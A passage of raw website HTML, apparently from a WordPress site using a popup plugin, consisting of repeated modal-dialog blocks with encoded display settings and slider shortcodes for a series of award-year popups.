class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 